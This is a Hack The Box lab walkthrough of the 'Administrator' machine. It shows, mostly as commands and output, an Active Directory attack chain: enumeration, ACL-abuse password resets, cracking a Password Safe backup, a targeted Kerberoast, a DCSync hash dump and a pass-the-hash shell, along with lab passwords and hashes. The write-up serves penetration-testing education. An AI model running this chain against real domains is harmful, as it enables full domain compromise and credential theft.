Administrator Walkthrough: Exploiting Active Directory Misconfigurations
Walkthrough of HTB's Administrator machine
Initial Recon
NMAP Scan:
I began by scanning for interesting TCP ports to identify potential entry points:
1
2
> open_tcp_ports=$(sudo nmap -T5 -sS -n -Pn --disable-arp-ping -p- 10.10.11.42 --max-retries 0 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
> nmap -A -p $open_tcp_ports 10.10.11.42
TCP scan results:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
53/tcp open domain Simple DNS Plus
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
53368/tcp open msrpc Microsoft Windows RPC
59726/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 10|2022|2016|2012|2019|Vista|11|7|8.1|2008 (93%)
UDP Scanning:
To Complement the TCP scan, I also scanned the top 1000 UDP ports:
1
2
3
> open_udp_ports=$(sudo nmap -T5 -sU -n -Pn --disable-arp-ping --top-ports 1000 10.10.11.42 --max-retries 0 --min-rate=1500 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ','|sed s/,$//)
> nmap -A -p $open_udp_ports 10.10.11.42
UDP Scan Results
1
2
3
4
PORT STATE SERVICE VERSION
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-11-14 13:28:11Z)
21060/tcp closed unknown
No exact OS matches for host
No interesting information found in the UDP Scan results
FTP Recon
Since this was kinda assumed breach scenario we are provided with the user credentials ‘Olivia’.
1
2
3
4
5
6
7
8
ftp 10.10.11.42
Connected to 10.10.11.42.
220 Microsoft FTP Service
Name (10.10.11.42:kali): Olivia
331 Password required
Password:
530 User cannot log in, home directory inaccessible.
ftp: Login failed
The login attempt with Olivia’s credentials failed, and the error message suggests that her home directory is inaccessible. This indicates that the FTP share on the machine does not provide any useful access for this user.
SMB Recon
Given the open SMB port (445) and the provided credentials, I proceeded with SMB enumeration using the netexec (nxc) tool. The goal was to leverage Olivia’s account to enumerate users on the system.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
nxc smb 10.10.11.42 -u Olivia -p 'ichliebedich' --users
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\Olivia:ichliebedich
SMB 10.10.11.42 445 DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.42 445 DC Administrator 2024-10-22 18:59:36 1882 Built-in account for administering the computer/domain
SMB 10.10.11.42 445 DC Guest <never> 1880 Built-in account for guest access to the computer/domain
SMB 10.10.11.42 445 DC krbtgt 2024-10-04 19:53:28 0 Key Distribution Center Service Account
SMB 10.10.11.42 445 DC olivia 2024-10-06 01:22:48 0
SMB 10.10.11.42 445 DC michael 2024-10-06 01:33:37 0
SMB 10.10.11.42 445 DC benjamin 2024-10-06 01:34:56 0
SMB 10.10.11.42 445 DC emily 2024-10-30 23:40:02 0
SMB 10.10.11.42 445 DC ethan 2024-10-12 20:52:14 0
SMB 10.10.11.42 445 DC alexander 2024-10-31 00:18:04 0
SMB 10.10.11.42 445 DC emma 2024-10-31 00:18:35 0
The SMB enumeration was successful. Key observations:
- Olivia’s credentials (
ichliebedich) are valid and provide access to SMB. - The domain is identified as administrator.htb, and the machine is running Windows Server 2022 Build 20348 x64.
- Multiple user accounts were enumerated, including
michael,benjamin,emily,ethan,alexander,emma.
LDAP Recon
To assess if any of the enumerated accounts had pre-authentication disabled (a common misconfiguration exploitable through AS-REP roasting), I used the GetNPUsers.py script from the Impacket toolkit.
1
2
3
4
5
6
7
8
9
10
python3 /home/kali/Red_Team/Tools/impacket/examples/GetNPUsers.py administrator.htb/ -dc-ip 10.10.11.42 -no-pass -usersfile /home/kali/Red_Team/HTB/Administrator/users.txt -request
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] User olivia doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User michael doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User benjamin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User emily doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ethan doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
None of the enumerated accounts have the UF_DONT_REQUIRE_PREAUTH flag set. This indicates that pre-authentication is enforced for all these accounts, mitigating the risk of exploitation through AS-REP roasting.
Domain Enumeration
Using the provided credentials for Olivia, I performed domain enumeration with BloodHound to map out potential attack paths and privilege relationships.
1
bloodhound-python -d administrator.htb -u olivia -p ichliebedich -gc dc.administrator.htb -c all -ns 10.10.11.42
From the BloodHound results, it was evident that:
- Olivia has PSRemote access to the machine.
- Olivia possesses GenericAll permissions on the user account Michael, enabling full control over the account.
Uploaded the Winpeas to discover any potentials vectors to escalate privileges on the machine. Unfortunately no interesting information found.
Privilege Escalation to Michael


With the identified permissions, I leveraged GenericAll to reset Michael’s password. This allowed me to escalate privileges to his account.
Successfully logged in with Michael’s account.
Enumerated Michael’s privileges and group memberships. The BloodHound map revealed that Michael has the ForceChangePassword privilege on the user Benjamin.
Continuing the attack chain, I used Michael’s privileges to reset Benjamin’s password.
Uploaded PowerView.ps1 to the target machine and executed the following command to reset Benjamin’s password:
1
2
*Evil-WinRM* PS C:\Users\michael\Documents> . ./powerview.ps1
*Evil-WinRM* PS C:\Users\michael\Documents> Set-DomainUserPassword -Identity benjamin -AccountPassword (ConvertTo-SecureString 'Password!' -AsPlainText -Force) -verbosels
Verified the password reset and used the updated credentials to log in to the FTP service with Benjamin’s account:
Successfully accessed the FTP server
1
2
3
4
ftp> ls
229 Entering Extended Passive Mode (|||59654|)
125 Data connection already open; Transfer starting.
10-05-24 08:13AM 952 Backup.psafe3
Understanding PSAFE3 Files
PSAFE3 files are encrypted password database files created by the Password Safe application. This tool is widely used to securely store and manage passwords. The .psafe3 file format is the third generation of the Password Safe database format and is designed to store passwords, usernames, and other sensitive information in an encrypted and structured manner.
Cracking the PSAFE3 File
After downloading the Backup.psafe3 file from the FTP server, I identified it as a Password Safe database file. Password Safe is an open-source password manager that uses AES encryption to secure credentials. The .psafe3 extension represents the third-generation format of this encrypted database.

To access the file’s contents, I proceeded to crack the master password.
1
pwsafe2john ./Backup.psafe3 > HASH.TXT
The extracted hash was saved to HASH.TXT and looked as follows:
1
2
cat ./HASH.TXT
Backu:$pwsafe$*3*4ff588b74906263ad2abba592aba35d58bcd3a57e307bf79c8479dec6b3149aa*2048*1a941c10167252410ae04b7b43753aaedb4ec63e3f18c646bb084ec4f0944050
- 3: Indicates the third-generation Password Safe format.
- 2048: The number of PBKDF2 iterations used for key derivation, making brute-force attacks more resource-intensive.
- The other components (encrypted data and salt) are part of the encryption process.
Using john with the popular rockyou.txt wordlist, I attempted to crack the password.
1
2
3
4
5
6
7
8
9
john ./HASH.TXT --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (pwsafe, Password Safe [SHA256 256/256 AVX2 8x])
Cost 1 (iteration count) is 2048 for all loaded hashes
Will run 2 OpenMP threads
Press Ctrl-C to abort, or send SIGUSR1 to john process for status
tekieromucho (Backu)
1g 0:00:00:00 DONE (2024-11-14 23:54) 2.222g/s 13653p/s 13653c/s 13653C/s newzealand..iheartyou
Use the "--show" option to display all of the cracked passwords reliably
Tried with hashcat but it didn’t work
1
2
3
4
5
6
7
8
9
10
11
12
hashcat -m 6800 ./HASH.TXT /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, LLVM 17.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #1: cpu-haswell-13th Gen Intel(R) Core(TM) i9-13900HX, 2072/4209 MB (1024 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashfile './HASH.TXT' on line 1 (Backu:...db4ec63e3f18c646bb084ec4f0944050): Separator unmatched
No hashes loaded.

With the cracked password (tekieromucho), the Backup.psafe3 file can now be opened using the Password Safe application or a compatible tool to revealing the password for Emily.

After identifying and compromising Emily’s credentials, I logged into the machine using Evil-WinRM:
Enumerating Privileges with BloodHound
Using BloodHound, I determined that Emily has the GenericWrite privilege over the account Ethan. This privilege allows modifying Ethan’s attributes, enabling further exploitation. 
Since emily has “GenericWrite” privileges on ethan, adding “serviceprincipalname” to the user “ethan”. Making ethan as service account.
With the GenericWrite privilege, I added a serviceprincipalname attribute to Ethan’s account, making it act as a service account. This change sets the stage for extracting a Kerberos TGS (Ticket-Granting Service).
1
2
3
4
*Evil-WinRM* PS C:\Users\emily> Set-DomainObject -Identity ethan -Set @{serviceprincipalname='administrator/vegito'} -verbose
Verbose: [Get-DomainSearcher] search base: LDAP://DC=administrator,DC=htb
Verbose: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=ethan)(name=ethan)(displayname=ethan))))
Verbose: [Set-DomainObject] Setting 'serviceprincipalname' to 'administrator/vegito' for object 'ethan'
Extracting TGS for Ethan
Since we already had the TGT (Ticket-Granting Ticket) for the user Olivia, we used it to request a TGS for Ethan’s newly created SPN. The returned TGS is encrypted with Ethan’s NTLM hash, allowing offline cracking.
During the extraction process, you might encounter the error:
1
[X] KRB-ERROR (37) : KRB_AP_ERR_SKEW:
This error occurs due to a time synchronization issue between your machine and the domain controller (DC).
Use the following command to sync your machine’s time with the DC:
1
sudo ntpdate 10.10.11.42
Once the time is synchronized, retry the TGS extraction.
1
2
3
4
5
6
7
8
9
10
python3 /home/kali/Red_Team/Tools/impacket/examples/GetUserSPNs.py administrator.htb/olivia:ichliebedich -k -dc-ip 10.10.11.42 -usersfile /home/kali/Red_Team/HTB/Administrator/users.txt -request
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[-] Principal: olivia - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] Principal: michael - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] Principal: benjamin - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] Principal: emily - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$ethan*$6a824e35660eb1581e9e7c641e5bf221$1bdf99c78bad60c350fb565fef9b21ba2a440a5726d0eb02373ad4c3618336606304d802ef228bc4602466cb07ec8e40c8aa15d56d108f492f915d84e7e3b5b07b5fc2deefbba55a5430210a1003661d2419d0b16f78763d140144439faa24b10cace6182069d5fd0025908650cdeb4c0f16dfef7bec30ccb468d31710903e784f2e7f49bbb53550a2997b32349282cf026ede14747acffb10fe62e9dac5fc99ed3d2c928da913d62010c354b391056e863ce4da934a07d19c505993df4d0a793b234323325dd99ba1f351afb1d8c37a5ef48cf52d0dfb518784c53c6ad76176ccab1f2f7a0f1690661142efdf32c35f0fb679af5ac5be9769c90c14c5199d62d762b63b2883029374d7f02e91d1b96950dc5aab5e6d0117d01a33d895b008832b83ffaa3ec4ba4433a8d774cc37d275b7555d098f68603a0ef953399585695ae8780ffbcf6a7bdee61694c7c46816b723fc57214a395726ae9c5175b649be7bf3bd0fb57b95f97078a4515dd62fbb552c64d62e8c2c41ba1f24247cc56b6bfa3b938ab1e1dfd23c6fc86958b4e6075a27556c8e81b5a3184b1aaaf59881a02ed127c898393d03e3c0576f9088f83658453da4e85e8efda0446dd563c917d48f8269d464f3ce22a328525b10c4e8daa229c77e4ea9ef119ff5b44e2902cd2a428f9daba352d1dd2ab355909945a7a7955bdd9df6efac94f166b69aab1b7d05fdc11cd007d659bd507d49bc5cd3cbad357fa38c85d63d9e73148c2cbf99ff29fdc4862e36e21b0c6ca81da5c0b343ee8033b5b91f10bcb9752d428c275b4bc5a5d962ba818298245accad918ca536df71a16a94dae9b95ea3452763089f37e65efdb09e221040f7c3680737388b62739df193e92f1047602f9aa8c5294a6d649f92f1d2c4b3dab37759ad4015434a7f8eeec69460d4290a263e9a3b536fd62ce76e226b57dc023130cee2b38960162582dd8e310167f134e5ac4cfb612d2d913cc7c38bddecd63408524785d994970210f5af88477b6a4948d85d8ee6841dfc7b3752db0e09eafe43d1e239b89a58f3c8f801cd816cc807521227cc218674c853cbdcf96960573fafd0afa96f315b1b670aa7f2371a3003fecb59fd3b231437c069dff1494d48b2047b4460c016c60321629b2a34a6621d2b53b8428968b62f58199c4486483c0daa0505f9b004bcb4b9980a0dfb189747733391a9a4332bf21c6a591de7f321687bcdc760620ec1b88fea12c339832f7e1fcc171009de36437df1d26b41b54e3fc3de68d38e81201bf36bdc546171b16cf6ed74f3552e1f5879564f5d58f0ed5f36a7f396907969da521cfa49d002a57b166e9210a59edfc9825a33b664c12daaa0c7d871e4f4ebe1d36b2e59c0782a3e511016ecb687ed430a1db325ec4e0e7fb177cce669733a91c0c0414c8bfd7931c72e19ef0206f8d5cdbeb93a06a4250080dfac484c40ddac01579076faac77d68aadc83b0060ecb5b33b042b63331836e1031dc87cc0864c0e4c8d2498309933c7
Using the extracted Kerberos TGS hash for Ethan, I proceeded to crack the password with Hashcat.
1
hashcat -m 13100 -a 0 ./ethan_pass.txt /usr/share/wordlists/rockyou.txt
Privilege Escalation with DCSync
From the BloodHound analysis, it was evident that Ethan had DCSync rights. This means Ethan’s account was misconfigured to possess permissions typically reserved for Domain Admins or similar privileged roles, allowing him to replicate directory services data.
I used the secretsdump.py tool from Impacket to extract the AD database credentials, including NTLM hashes.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
python3 /home/kali/Red_Team/Tools/impacket/examples/secretsdump.py administrator.htb/ethan@10.10.11.42
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:fbdcd5041c96ddbd82224270b57f11fc:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:fbdcd5041c96ddbd82224270b57f11fc:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
Leveraging the obtained hash to obtain the administrator shell
1
python3 /home/kali/Red_Team/Tools/impacket/examples/psexec.py administrator@10.10.11.42 -hashes aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e
Disclaimer
The techniques and tools discussed in this walkthrough are intended solely for educational purposes and to help improve cybersecurity awareness. Please conduct any penetration testing activities only on systems that you own or have explicit permission to test. Unauthorized access to computer systems is illegal and punishable by law. The author does not take responsibility for any misuse of the information provided